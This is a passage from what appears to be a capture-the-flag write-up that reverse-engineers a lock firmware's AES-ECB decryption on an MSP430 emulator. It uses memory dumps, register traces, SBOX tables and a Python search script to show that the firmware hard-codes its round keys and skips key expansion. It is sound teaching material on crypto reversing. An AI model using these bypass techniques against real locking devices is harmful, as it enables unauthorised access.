... data += (binascii.unhexlify('d980482f2f0e986dac90052a41847eb1'))
... data += (binascii.unhexlify('7dcd0f8ef68ed042839e9d47ed147b9b'))
... data += (binascii.unhexlify('f2138f148b43dfcc75104d056e8ae6dc'))
... data += (binascii.unhexlify('7b2f0d188af1fa20493cd251f10bbcb5'))
... data += (binascii.unhexlify('52096ad53036a538bf40a39e81f3d7fb'))
... data += (binascii.unhexlify('7ce339829b2fff87348e4344c4dee9cb'))
... data += (binascii.unhexlify('547b9432a6c2233dee4c950b42fac34e'))
... data += (binascii.unhexlify('082ea16628d924b2765ba2496d8bd125'))
... data += (binascii.unhexlify('72f8f66486689816d4a45ccc5d65b692'))
... data += (binascii.unhexlify('6c704850fdedb9da5e154657a78d9d84'))
... data += (binascii.unhexlify('90d8ab008cbcd30af7e45805b8b34506'))
... data += (binascii.unhexlify('d02c1e8fca3f0f02c1afbd0301138a6b'))
... data += (binascii.unhexlify('3a9111414f67dcea97f2cfcef0b4e673'))
... data += (binascii.unhexlify('96ac7422e7ad3585e2f937e81c75df6e'))
... data += (binascii.unhexlify('47f11a711d29c5896fb7620eaa18be1b'))
... data += (binascii.unhexlify('fc563e4bc6d279209adbc0fe78cd5af4'))
... data += (binascii.unhexlify('1fdda8338807c731b11210592780ec5f'))
... data += (binascii.unhexlify('60517fa919b54a0d2de57a9f93c99cef'))
... data += (binascii.unhexlify('a0e03b4dae2af5b0c8ebbb3c83539961'))
... data += (binascii.unhexlify('172b047eba77d626e169146355210c7d'))

>>> len(data)
432

>>> len(data)/16
27.0
</xmp></code></pre>

<p>Supposing the <code>aes_ecb_decrypt</code> function does indeed perform a decryption operation, a reasonable starting point would be to assume that the data at address <code>0x48ae</code> is a 16, 24, or 32-byte key.</p>

<h5>16 Byte Key</h5>
<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 <mark>7f78</mark>
48b0: <mark>75e0 c977 d30c e85e ca19 d022 11f7</mark> 4b53
48c0: 0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a
</code></pre>

<h5>24 Byte Key</h5>
<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 <mark>7f78</mark>
48b0: <mark>75e0 c977 d30c e85e ca19 d022 11f7 4b53</mark>
48c0: <mark>0b31 b5cd 58d3</mark> f59d c5a9 c583 c4f3 6f1a
</code></pre>

<h5>32 Byte Key</h5>
<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 <mark>7f78</mark>
48b0: <mark>75e0 c977 d30c e85e ca19 d022 11f7 4b53</mark>
48c0: <mark>0b31 b5cd 58d3 f59d c5a9 c583 c4f3</mark> 6f1a
</code></pre>

<p>If the "ACCESS GRANTED!" string is passed through the Python encryption function using this key, the resulting data should be the unlock password. If the theory is correct, one of the following strings will successfully trigger the unlock interrupt.</p>

<pre><code>&gt;&gt;&gt; ciphertext = encrypt(data[0:16], b"ACCESS GRANTED!\x00")
&gt;&gt;&gt; binascii.hexlify(ciphertext)
b'<mark>6e8cbcfc2f4ec33c47c6587da6547e15</mark>'
&gt;&gt;&gt; ciphertext = encrypt(data[0:24], b"ACCESS GRANTED!\x00")
&gt;&gt;&gt; binascii.hexlify(ciphertext)
b'<mark>ab5ee8d8adc30edf8e4bcef8908aade5</mark>'
&gt;&gt;&gt; ciphertext = encrypt(data[0:32], b"ACCESS GRANTED!\x00")
&gt;&gt;&gt; binascii.hexlify(ciphertext)
b'<mark>bb8b973d8b8627ba250fc061ff55faf4</mark>'
</code></pre>

<p>Unfortunately, all of these inputs have the same result.</p>

<pre><code><xmp>SCAN SECURITY DEVICE
SCAN SECURITY DEVICE
SCAN SECURITY DEVICE
</xmp></code></pre>

<p>Execution does not reach the code that triggers the unlock interrupt.</p>

<h3>Identifying the Search Space</h3>

<p>Assuming this is a standard AES implementation, there are far too many possible function argument combinations to test manually. The implementation may pass the data at address <code>0x48ae</code> as a key or a message. If it is a key, it is unclear whether the key is 16, 24, or 32 bytes long, and it is not clear whether it is at a 16-byte offset within that blob of data.</p>

<pre><code>&gt;&gt;&gt; key_sizes = [16, 24, 32]
&gt;&gt;&gt; data_length = 432
&gt;&gt;&gt; combinations = 0
&gt;&gt;&gt; for size in key_sizes:
...     combinations += data_length-size
... 
&gt;&gt;&gt; combinations
<mark>1224</mark>
</code></pre>

<p>On top of this, the data might be a series of little-endian 16-bit integers (which might require swapping every second byte before passing the key to the Python ECB function), and the function name might not be accurate (i.e., it is decrypting rather than encrypting). Assuming the message might be 16, 24, or 32 bytes long, the number of possible combinations is as follows.</p>

<pre><code>&gt;&gt;&gt; combinations*(2**3)
<mark>9792</mark>
</code></pre>

<p>Automating the generation of all possible combinations is possible, but this would still require manual data entry. Crudely instrumenting the system would be feasible by wrapping a local emulator with something like pwntools. Older emulators written for this system should still work because there are no new undocumented interrupt calls.</p>



<p>The problem with that approach is that it assumes the AES implementation is standard. Given that this entire system relies on security through obscurity, the developers tweaking the cryptographic implementation<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">I.e., flipping a few bits in the SBOX or changing the number of round keys.</span>

is not out of the question. It is worth understanding the possible low-level alterations before automating the search.</p>

<h2>AES Background</h2>

<p>There are a few good references for understanding how AES works. <a href="https://en.wikipedia.org/wiki/Advanced_Encryption_Standard">Wikipedia</a> is generally a good place to start for a high-level overview. There is also a <a href="https://medium.com/wearesinch/building-aes-128-from-the-ground-up-with-python-8122af44ebf9">writeup</a> by Henrique Marcomini detailing a Python implementation of AES-128, which is helpful for comprehension of how the algorithm works at a low level.</p>

<p>There are several things to note. From Wikipedia:</p>

      <blockquote>
The key size used for an AES cipher specifies the number of transformation rounds that convert the input, called the plaintext, into the final output, called the ciphertext. The number of rounds is as follows:

<ul>
	<li>10 rounds for 128-bit keys.</li>
	<li>12 rounds for 192-bit keys.</li>
	<li>14 rounds for 256-bit keys.</li>
</ul>
	</blockquote>

<p>Wikipedia also has the following high-level description of the algorithm:</p>

	<ol>
		<li>KeyExpansion – round keys are derived from the cipher key using the AES key schedule. AES requires a separate 128-bit round key block for each round plus one more.</li>
		<li>Initial round key addition:</li>
		<ol>
			<li>AddRoundKey – each byte of the state is combined with a byte of the round key using bitwise xor.</li>
		</ol>
	<li>9, 11 or 13 rounds:</li>
	<ol>
		<li>SubBytes – a non-linear substitution step where each byte is replaced with another according to a lookup table.</li>
		<li>ShiftRows – a transposition step where the last three rows of the state are shifted cyclically a certain number of steps.</li>
		<li>MixColumns – a linear mixing operation which operates on the columns of the state, combining the four bytes in each column.</li>
		<li>AddRoundKey
	</ol>
	<li>Final round (making 10, 12 or 14 rounds in total):</li>
	<ol>
		<li>SubBytes</li>
        	<li>ShiftRows</li>
        	<li>AddRoundKey</li>
		</ol>
	</ol>

<h2>Static Analysis</h2>
<p>The flow control graph for the <code>aes_ecb_decrypt</code> function is as follows.</p>
<br>
      <figure>
        <img src="./images/baku-aes-ecb-decrypt-flow-control.png"
		  loading="eager" alt="Flow control graph for the aes_ecb_decrypt function."/>
      </figure>

      <p>One pattern to observe in the raw disassembly is the calls to the <code>aesdec128</code> function, of which there are nine. The decompilation below has these calls highlighted.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

      <br>
<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">The Ghidra decompiler has problems correctly inferring function signatures on the MSP430 ISA. Decompilation should be assumed to be far less accurate than usual on this architecture.</span>

<br>
      <figure>
        <img src="./images/baku-aes-ecb-decrypt-decompilation.png"
		  loading="eager" alt="Flow control graph for the aes_ecb_decrypt function."/>
      </figure>

      <p>There is also a call to the <code>xor128</code> function just before that, which resembles the "initial round key addition" step.</p>

<br>
      <figure>
        <img src="./images/baku-aes-ecb-decrypt-first-xor128.png"
		  loading="eager" alt="aes_ecb_decrypt: last xor128 call"/>
      </figure>

      <p>The "final round" step is not the same as the others because another iteration of AddRoundKey follows it, which implies that there should be another <code>xor128</code> call near the end of the function. That call is present on line 40, suggesting that the code from lines 18 to 40 constitutes the final round, bringing the total to ten.</p>

<br>
      <figure>
        <img src="./images/baku-aes-ecb-decrypt-last-xor128.png"
		  loading="eager" alt="aes_ecb_decrypt: last xor128 call"/>
      </figure>

      <p>The presence of ten rounds suggests that the implementation uses 128-bit keys.</p>

<h3>Identifying Non-Standard Implementation Details</h3>

<p>The implementation seems to be standard based on superficial code flow, which suggests a change in part of the algorithm that would not be visible based on looking at disassembly—for instance, a global variable. The logical candidate for this would be an SBOX.</p>

<p>The writeup by Henrique Marcomini includes a Python array for both the SBOX and the reverse SBOX.</p>

<pre><code>aes_sbox = [
    [int('63', 16), int('7c', 16), int('77', 16), int('7b', 16), int('f2', 16), int('6b', 16), int('6f', 16), int('c5', 16), int(
        '30', 16), int('01', 16), int('67', 16), int('2b', 16), int('fe', 16), int('d7', 16), int('ab', 16), int('76', 16)],
    [int('ca', 16), int('82', 16), int('c9', 16), int('7d', 16), int('fa', 16), int('59', 16), int('47', 16), int('f0', 16), int(
        'ad', 16), int('d4', 16), int('a2', 16), int('af', 16), int('9c', 16), int('a4', 16), int('72', 16), int('c0', 16)],
    [int('b7', 16), int('fd', 16), int('93', 16), int('26', 16), int('36', 16), int('3f', 16), int('f7', 16), int('cc', 16), int(
        '34', 16), int('a5', 16), int('e5', 16), int('f1', 16), int('71', 16), int('d8', 16), int('31', 16), int('15', 16)],
    [int('04', 16), int('c7', 16), int('23', 16), int('c3', 16), int('18', 16), int('96', 16), int('05', 16), int('9a', 16), int(
        '07', 16), int('12', 16), int('80', 16), int('e2', 16), int('eb', 16), int('27', 16), int('b2', 16), int('75', 16)],
    [int('09', 16), int('83', 16), int('2c', 16), int('1a', 16), int('1b', 16), int('6e', 16), int('5a', 16), int('a0', 16), int(
        '52', 16), int('3b', 16), int('d6', 16), int('b3', 16), int('29', 16), int('e3', 16), int('2f', 16), int('84', 16)],
    [int('53', 16), int('d1', 16), int('00', 16), int('ed', 16), int('20', 16), int('fc', 16), int('b1', 16), int('5b', 16), int(
        '6a', 16), int('cb', 16), int('be', 16), int('39', 16), int('4a', 16), int('4c', 16), int('58', 16), int('cf', 16)],
    [int('d0', 16), int('ef', 16), int('aa', 16), int('fb', 16), int('43', 16), int('4d', 16), int('33', 16), int('85', 16), int(
        '45', 16), int('f9', 16), int('02', 16), int('7f', 16), int('50', 16), int('3c', 16), int('9f', 16), int('a8', 16)],
    [int('51', 16), int('a3', 16), int('40', 16), int('8f', 16), int('92', 16), int('9d', 16), int('38', 16), int('f5', 16), int(
        'bc', 16), int('b6', 16), int('da', 16), int('21', 16), int('10', 16), int('ff', 16), int('f3', 16), int('d2', 16)],
    [int('cd', 16), int('0c', 16), int('13', 16), int('ec', 16), int('5f', 16), int('97', 16), int('44', 16), int('17', 16), int(
        'c4', 16), int('a7', 16), int('7e', 16), int('3d', 16), int('64', 16), int('5d', 16), int('19', 16), int('73', 16)],
    [int('60', 16), int('81', 16), int('4f', 16), int('dc', 16), int('22', 16), int('2a', 16), int('90', 16), int('88', 16), int(
        '46', 16), int('ee', 16), int('b8', 16), int('14', 16), int('de', 16), int('5e', 16), int('0b', 16), int('db', 16)],
    [int('e0', 16), int('32', 16), int('3a', 16), int('0a', 16), int('49', 16), int('06', 16), int('24', 16), int('5c', 16), int(
        'c2', 16), int('d3', 16), int('ac', 16), int('62', 16), int('91', 16), int('95', 16), int('e4', 16), int('79', 16)],
    [int('e7', 16), int('c8', 16), int('37', 16), int('6d', 16), int('8d', 16), int('d5', 16), int('4e', 16), int('a9', 16), int(
        '6c', 16), int('56', 16), int('f4', 16), int('ea', 16), int('65', 16), int('7a', 16), int('ae', 16), int('08', 16)],
    [int('ba', 16), int('78', 16), int('25', 16), int('2e', 16), int('1c', 16), int('a6', 16), int('b4', 16), int('c6', 16), int(
        'e8', 16), int('dd', 16), int('74', 16), int('1f', 16), int('4b', 16), int('bd', 16), int('8b', 16), int('8a', 16)],
    [int('70', 16), int('3e', 16), int('b5', 16), int('66', 16), int('48', 16), int('03', 16), int('f6', 16), int('0e', 16), int(
        '61', 16), int('35', 16), int('57', 16), int('b9', 16), int('86', 16), int('c1', 16), int('1d', 16), int('9e', 16)],
    [int('e1', 16), int('f8', 16), int('98', 16), int('11', 16), int('69', 16), int('d9', 16), int('8e', 16), int('94', 16), int(
        '9b', 16), int('1e', 16), int('87', 16), int('e9', 16), int('ce', 16), int('55', 16), int('28', 16), int('df', 16)],
    [int('8c', 16), int('a1', 16), int('89', 16), int('0d', 16), int('bf', 16), int('e6', 16), int('42', 16), int('68', 16), int(
        '41', 16), int('99', 16), int('2d', 16), int('0f', 16), int('b0', 16), int('54', 16), int('bb', 16), int('16', 16)]
]

reverse_aes_sbox = [
    [int('52', 16), int('09', 16), int('6a', 16), int('d5', 16), int('30', 16), int('36', 16), int('a5', 16), int('38', 16), int(
        'bf', 16), int('40', 16), int('a3', 16), int('9e', 16), int('81', 16), int('f3', 16), int('d7', 16), int('fb', 16)],
    [int('7c', 16), int('e3', 16), int('39', 16), int('82', 16), int('9b', 16), int('2f', 16), int('ff', 16), int('87', 16), int(
        '34', 16), int('8e', 16), int('43', 16), int('44', 16), int('c4', 16), int('de', 16), int('e9', 16), int('cb', 16)],
    [int('54', 16), int('7b', 16), int('94', 16), int('32', 16), int('a6', 16), int('c2', 16), int('23', 16), int('3d', 16), int(
        'ee', 16), int('4c', 16), int('95', 16), int('0b', 16), int('42', 16), int('fa', 16), int('c3', 16), int('4e', 16)],
    [int('08', 16), int('2e', 16), int('a1', 16), int('66', 16), int('28', 16), int('d9', 16), int('24', 16), int('b2', 16), int(
        '76', 16), int('5b', 16), int('a2', 16), int('49', 16), int('6d', 16), int('8b', 16), int('d1', 16), int('25', 16)],
    [int('72', 16), int('f8', 16), int('f6', 16), int('64', 16), int('86', 16), int('68', 16), int('98', 16), int('16', 16), int(
        'd4', 16), int('a4', 16), int('5c', 16), int('cc', 16), int('5d', 16), int('65', 16), int('b6', 16), int('92', 16)],
    [int('6c', 16), int('70', 16), int('48', 16), int('50', 16), int('fd', 16), int('ed', 16), int('b9', 16), int('da', 16), int(
        '5e', 16), int('15', 16), int('46', 16), int('57', 16), int('a7', 16), int('8d', 16), int('9d', 16), int('84', 16)],
    [int('90', 16), int('d8', 16), int('ab', 16), int('00', 16), int('8c', 16), int('bc', 16), int('d3', 16), int('0a', 16), int(
        'f7', 16), int('e4', 16), int('58', 16), int('05', 16), int('b8', 16), int('b3', 16), int('45', 16), int('06', 16)],
    [int('d0', 16), int('2c', 16), int('1e', 16), int('8f', 16), int('ca', 16), int('3f', 16), int('0f', 16), int('02', 16), int(
        'c1', 16), int('af', 16), int('bd', 16), int('03', 16), int('01', 16), int('13', 16), int('8a', 16), int('6b', 16)],
    [int('3a', 16), int('91', 16), int('11', 16), int('41', 16), int('4f', 16), int('67', 16), int('dc', 16), int('ea', 16), int(
        '97', 16), int('f2', 16), int('cf', 16), int('ce', 16), int('f0', 16), int('b4', 16), int('e6', 16), int('73', 16)],
    [int('96', 16), int('ac', 16), int('74', 16), int('22', 16), int('e7', 16), int('ad', 16), int('35', 16), int('85', 16), int(
        'e2', 16), int('f9', 16), int('37', 16), int('e8', 16), int('1c', 16), int('75', 16), int('df', 16), int('6e', 16)],
    [int('47', 16), int('f1', 16), int('1a', 16), int('71', 16), int('1d', 16), int('29', 16), int('c5', 16), int('89', 16), int(
        '6f', 16), int('b7', 16), int('62', 16), int('0e', 16), int('aa', 16), int('18', 16), int('be', 16), int('1b', 16)],
    [int('fc', 16), int('56', 16), int('3e', 16), int('4b', 16), int('c6', 16), int('d2', 16), int('79', 16), int('20', 16), int(
        '9a', 16), int('db', 16), int('c0', 16), int('fe', 16), int('78', 16), int('cd', 16), int('5a', 16), int('f4', 16)],
    [int('1f', 16), int('dd', 16), int('a8', 16), int('33', 16), int('88', 16), int('07', 16), int('c7', 16), int('31', 16), int(
        'b1', 16), int('12', 16), int('10', 16), int('59', 16), int('27', 16), int('80', 16), int('ec', 16), int('5f', 16)],
    [int('60', 16), int('51', 16), int('7f', 16), int('a9', 16), int('19', 16), int('b5', 16), int('4a', 16), int('0d', 16), int(
        '2d', 16), int('e5', 16), int('7a', 16), int('9f', 16), int('93', 16), int('c9', 16), int('9c', 16), int('ef', 16)],
    [int('a0', 16), int('e0', 16), int('3b', 16), int('4d', 16), int('ae', 16), int('2a', 16), int('f5', 16), int('b0', 16), int(
        'c8', 16), int('eb', 16), int('bb', 16), int('3c', 16), int('83', 16), int('53', 16), int('99', 16), int('61', 16)],
    [int('17', 16), int('2b', 16), int('04', 16), int('7e', 16), int('ba', 16), int('77', 16), int('d6', 16), int('26', 16), int(
        'e1', 16), int('69', 16), int('14', 16), int('63', 16), int('55', 16), int('21', 16), int('0c', 16), int('7d', 16)]
]
</code></pre>

<p>After converting this to raw bytes, one possibility is to search memory for matching data. This objective is achievable by stepping until the call to <code>aes_ecb_decrypt</code>, downloading a memory snapshot at that stage in execution, reading it into a giant Python bytestring, and using the "find" method to locate substrings that match either the regular or reverse SBOX. A constrained search of only the data from address <code>0x48ae</code> is also possible. The code below implements the latter option.</p>


<pre><code><xmp>r = []
for x in reverse_aes_sbox:
    for i in x:
        r.append(i)
g = b''
for i in [x.to_bytes(1, "big") for x in r]:
    g += i
print(data.find(g))


r = []
for x in aes_sbox:
    for i in x:
        r.append(i)
g = b''
for i in [x.to_bytes(1, "big") for x in r]:
    g += i
print(data.find(g))
</xmp></code></pre>

<p>The <code>aes_sbox</code> and <code>reverse_aes_sbox</code> variables are taken verbatim from the Marcomini writeup. The <code>data</code> variable was defined previously as a bytestring containing the data from address <code>0x48ae</code>. Running this code produces the following output:</p>

<pre><code><xmp>$ python3 sbox_search.py 
176
-1
</xmp></code></pre>

<p>This output indicates that the script located the reverse SBOX starting at the 176th byte from the beginning of the data blob at address <code>0x48ae</code>. The regular SBOX is not present.</p>

<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 7f78
48b0: 75e0 c977 d30c e85e ca19 d022 11f7 4b53
48c0: 0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a
48d0: f5bb fe9e 53e2 4050 9d7a 301e 015a 6259
48e0: a739 9184 a659 bece ce98 704e 9c20 5393
48f0: 45a8 f3dd 0160 2f4a 68c1 ce80 52b8 7007
4900: 6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47
4910: b02e d049 2843 7cd9 2d69 3d5d 53d8 d980
4920: 482f 2f0e 986d ac90 052a 4184 7eb1 7dcd
4930: 0f8e f68e d042 839e 9d47 ed14 7b9b f213
4940: 8f14 8b43 dfcc 7510 4d05 6e8a e6dc 7b2f
4950: 0d18 8af1 fa20 493c d251 f10b bcb5 <mark>5209</mark>
4960: <mark>6ad5 3036 a538 bf40 a39e 81f3 d7fb 7ce3</mark>
4970: <mark>3982 9b2f ff87 348e 4344 c4de e9cb 547b</mark>
4980: <mark>9432 a6c2 233d ee4c 950b 42fa c34e 082e</mark>
4990: <mark>a166 28d9 24b2 765b a249 6d8b d125 72f8</mark>
49a0: <mark>f664 8668 9816 d4a4 5ccc 5d65 b692 6c70</mark>
49b0: <mark>4850 fded b9da 5e15 4657 a78d 9d84 90d8</mark>
49c0: <mark>ab00 8cbc d30a f7e4 5805 b8b3 4506 d02c</mark>
49d0: <mark>1e8f ca3f 0f02 c1af bd03 0113 8a6b 3a91</mark>
49e0: <mark>1141 4f67 dcea 97f2 cfce f0b4 e673 96ac</mark>
49f0: <mark>7422 e7ad 3585 e2f9 37e8 1c75 df6e 47f1</mark>
4a00: <mark>1a71 1d29 c589 6fb7 620e aa18 be1b fc56</mark>
4a10: <mark>3e4b c6d2 7920 9adb c0fe 78cd 5af4 1fdd</mark>
4a20: <mark>a833 8807 c731 b112 1059 2780 ec5f 6051</mark>
4a30: <mark>7fa9 19b5 4a0d 2de5 7a9f 93c9 9cef a0e0</mark>
4a40: <mark>3b4d ae2a f5b0 c8eb bb3c 8353 9961 172b</mark>
4a50: <mark>047e ba77 d626 e169 1463 5521 0c7d</mark> 0000
4a60: 0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>

<p>The solitary reverse SBOX indicates that the algorithm performs AES ECB decryption rather than encryption, reinforcing the conjecture that the implementation is standard and implying that the first 176 bytes contain the key.</p>

<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 <mark>7f78</mark>
48b0: <mark>75e0 c977 d30c e85e ca19 d022 11f7 4b53</mark>
48c0: <mark>0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a</mark>
48d0: <mark>f5bb fe9e 53e2 4050 9d7a 301e 015a 6259</mark>
48e0: <mark>a739 9184 a659 bece ce98 704e 9c20 5393</mark>
48f0: <mark>45a8 f3dd 0160 2f4a 68c1 ce80 52b8 7007</mark>
4900: <mark>6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47</mark>
4910: <mark>b02e d049 2843 7cd9 2d69 3d5d 53d8 d980</mark>
4920: <mark>482f 2f0e 986d ac90 052a 4184 7eb1 7dcd</mark>
4930: <mark>0f8e f68e d042 839e 9d47 ed14 7b9b f213</mark>
4940: <mark>8f14 8b43 dfcc 7510 4d05 6e8a e6dc 7b2f</mark>
4950: <mark>0d18 8af1 fa20 493c d251 f10b bcb5</mark> 5209
4960: 6ad5 3036 a538 bf40 a39e 81f3 d7fb 7ce3
4970: 3982 9b2f ff87 348e 4344 c4de e9cb 547b
4980: 9432 a6c2 233d ee4c 950b 42fa c34e 082e
4990: a166 28d9 24b2 765b a249 6d8b d125 72f8
49a0: f664 8668 9816 d4a4 5ccc 5d65 b692 6c70
49b0: 4850 fded b9da 5e15 4657 a78d 9d84 90d8
49c0: ab00 8cbc d30a f7e4 5805 b8b3 4506 d02c
49d0: 1e8f ca3f 0f02 c1af bd03 0113 8a6b 3a91
49e0: 1141 4f67 dcea 97f2 cfce f0b4 e673 96ac
49f0: 7422 e7ad 3585 e2f9 37e8 1c75 df6e 47f1
4a00: 1a71 1d29 c589 6fb7 620e aa18 be1b fc56
4a10: 3e4b c6d2 7920 9adb c0fe 78cd 5af4 1fdd
4a20: a833 8807 c731 b112 1059 2780 ec5f 6051
4a30: 7fa9 19b5 4a0d 2de5 7a9f 93c9 9cef a0e0
4a40: 3b4d ae2a f5b0 c8eb bb3c 8353 9961 172b
4a50: 047e ba77 d626 e169 1463 5521 0c7d 0000
4a60: 0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>

<h3>Key Expansion Omission</h3>

<p>Double checking the Wikipedia overview, a step is notably missing from the aes_ecb_decrypt function: KeyExpansion.</p>


      <blockquote>
	      Round keys are derived from the cipher key using the AES key schedule. AES requires a separate 128-bit round key block for each round plus one more.
	      <cite>— Wikipedia</cite>
	</blockquote>

	<p>Assuming there are ten rounds (which seems to be the case), there should be eleven round keys that are 16 bytes long. The total length of an array containing these keys would be 176 bytes—the exact size of the data located before the start of the reverse SBOX. The hypothesis that this data is a round key array is supported by observing the runtime behavior of <code>aes_ecb_decrypt</code>.</p> 

<pre><code>470a: mov	r10, r14
470c: add	#0x10, r14
4710: mov	r11, r15
<mark>4712: call	#0x452c &lt;aesdec128&gt;</mark>
</code></pre>

<p>Breaking at address <code>0x4712</code> and inspecting the register state yields the following:</p>

<pre><code>pc  4712  sp 43ea  sr 0000  cg 0000
r04 0000 r05 5a08 r06 0000 r07 0000 
r08 0000 r09 0000 <mark>r10 48ae</mark> r11 43f0 
r12 48bd r13 0010 <mark>r14 48be</mark> r15 43f0 
</code></pre>

<p>The pointer into the round key array (<code>R14</code>) contains address <code>0x48ae</code> at the start and every iteration of <code>aesdec128</code> increments that pointer by 0x10 (decimal 16).</p>


<pre><code class='language-ascii-noshadows'>
        ┌────┬─────────────────────────────┐
        │4716│mov       r10, r14           │
 ┌───┐  ├────┼─────────────────────────────┤
 │PC&sup1;├─►│4718│add       <mark>#0x20</mark>, r14         │
 └───┘  ├────┼─────────────────────────────┤
        │471c│mov       r11, r15           │
        ├────┼─────────────────────────────┤
        │471e│call      #0x452c &lt;aesdec128&gt;│
        └────┴─────────────────────────────┘

        ┌────┬───────────────────────────────────────┐
        │48a0│4343 4553 5320 4752 414e 5445 4400 7f78│
        ├────┼───────────────────────────────────────┤
        │48b0│75e0 c977 d30c e85e ca19 d022 11f7 4b53│
┌────┐  ├────┼───────────────────────────────────────┤
│R14&sup1;├─►│48c0│0b31 b5cd 58d3 f59d c5a9 c583 c4f3 <mark>6f1a</mark>│
└────┘  ├────┼───────────────────────────────────────┤
	│48d0│<mark>f5bb fe9e 53e2 4050 9d7a 301e 015a</mark> 6259│
        ├────┼───────────────────────────────────────┤
        │48e0│a739 9184 a659 bece ce98 704e 9c20 5393│
        ├────┼───────────────────────────────────────┤
        │48f0│45a8 f3dd 0160 2f4a 68c1 ce80 52b8 7007│
        ├────┼───────────────────────────────────────┤
        │4900│6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47│
        ├────┼───────────────────────────────────────┤
        │4910│b02e d049 2843 7cd9 2d69 3d5d 53d8 d980│
        ├────┼───────────────────────────────────────┤
        │4920│482f 2f0e 986d ac90 052a 4184 7eb1 7dcd│
        ├────┼───────────────────────────────────────┤
        │4930│0f8e f68e d042 839e 9d47 ed14 7b9b f213│
        ├────┼───────────────────────────────────────┤
        │4940│8f14 8b43 dfcc 7510 4d05 6e8a e6dc 7b2f│
        ├────┼───────────────────────────────────────┤
        │4950│0d18 8af1 fa20 493c d251 f10b bcb5 5209│
        └────┴───────────────────────────────────────┘
</code></pre>


<pre><code class='language-ascii-noshadows'>
        ┌────┬─────────────────────────────┐
        │4722│mov       r10, r14           │
 ┌───┐  ├────┼─────────────────────────────┤
 │PC&sup2;├─►│4724│add       <mark>#0x30</mark>, r14         │
 └───┘  ├────┼─────────────────────────────┤
        │4728│mov       r11, r15           │
        ├────┼─────────────────────────────┤
        │472a│call      #0x452c &lt;aesdec128&gt;│
        └────┴─────────────────────────────┘

        ┌────┬───────────────────────────────────────┐
        │48a0│4343 4553 5320 4752 414e 5445 4400 7f78│
        ├────┼───────────────────────────────────────┤
        │48b0│75e0 c977 d30c e85e ca19 d022 11f7 4b53│
        ├────┼───────────────────────────────────────┤
        │48c0│0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a│
┌────┐  ├────┼───────────────────────────────────────┤
│R14&sup2;├─►│48d0│f5bb fe9e 53e2 4050 9d7a 301e 015a <mark>6259</mark>│
└────┘  ├────┼───────────────────────────────────────┤
	│48e0│<mark>a739 9184 a659 bece ce98 704e 9c20</mark> 5393│
        ├────┼───────────────────────────────────────┤
        │48f0│45a8 f3dd 0160 2f4a 68c1 ce80 52b8 7007│
        ├────┼───────────────────────────────────────┤
        │4900│6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47│
        ├────┼───────────────────────────────────────┤
        │4910│b02e d049 2843 7cd9 2d69 3d5d 53d8 d980│
        ├────┼───────────────────────────────────────┤
        │4920│482f 2f0e 986d ac90 052a 4184 7eb1 7dcd│
        ├────┼───────────────────────────────────────┤
        │4930│0f8e f68e d042 839e 9d47 ed14 7b9b f213│
        ├────┼───────────────────────────────────────┤
        │4940│8f14 8b43 dfcc 7510 4d05 6e8a e6dc 7b2f│
        ├────┼───────────────────────────────────────┤
        │4950│0d18 8af1 fa20 493c d251 f10b bcb5 5209│
        └────┴───────────────────────────────────────┘
</code></pre>

<pre><code class='language-ascii-noshadows'>
        ┌────┬─────────────────────────────┐
        │472e│mov       r10, r14           │
 ┌───┐  ├────┼─────────────────────────────┤
 │PC&sup3;├─►│4730│add       <mark>#0x40</mark>, r14         │
 └───┘  ├────┼─────────────────────────────┤
        │4734│mov       r11, r15           │
        ├────┼─────────────────────────────┤
        │4736│call      #0x452c &lt;aesdec128&gt;│
        └────┴─────────────────────────────┘

        ┌────┬───────────────────────────────────────┐
        │48a0│4343 4553 5320 4752 414e 5445 4400 7f78│
        ├────┼───────────────────────────────────────┤
        │48b0│75e0 c977 d30c e85e ca19 d022 11f7 4b53│
        ├────┼───────────────────────────────────────┤
        │48c0│0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a│
        ├────┼───────────────────────────────────────┤
        │48d0│f5bb fe9e 53e2 4050 9d7a 301e 015a 6259│
┌────┐  ├────┼───────────────────────────────────────┤
│R14&sup3;├─►│48e0│a739 9184 a659 bece ce98 704e 9c20 <mark>5393</mark>│
└────┘  ├────┼───────────────────────────────────────┤
	│48f0│<mark>45a8 f3dd 0160 2f4a 68c1 ce80 52b8</mark> 7007│
        ├────┼───────────────────────────────────────┤
        │4900│6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47│
        ├────┼───────────────────────────────────────┤
        │4910│b02e d049 2843 7cd9 2d69 3d5d 53d8 d980│
        ├────┼───────────────────────────────────────┤
        │4920│482f 2f0e 986d ac90 052a 4184 7eb1 7dcd│
        ├────┼───────────────────────────────────────┤
        │4930│0f8e f68e d042 839e 9d47 ed14 7b9b f213│
        ├────┼───────────────────────────────────────┤
        │4940│8f14 8b43 dfcc 7510 4d05 6e8a e6dc 7b2f│
        ├────┼───────────────────────────────────────┤
        │4950│0d18 8af1 fa20 493c d251 f10b bcb5 5209│
        └────┴───────────────────────────────────────┘
</code></pre>

<p>This pattern suggests that each 16-byte chunk is a different round key. Whether as an optimization or a deliberate reverse engineering countermeasure, the developers have hard-coded the array of round keys and skipped the key expansion step entirely.</p>


	<p>The next step is determining how to reverse the key expansion process to recover the original key. A third writeup at <a href="https://braincoke.fr/blog/2020/08/the-aes-key-schedule-explained/#aes-key-schedule">this link</a> describes the AES-128 key expansion algorithm.</p> 

      <blockquote>
	      The cipher key <em>K</em> is actually the first round key: <em>K<sub>0</sub></em> = <em>K</em>.
	      <br>
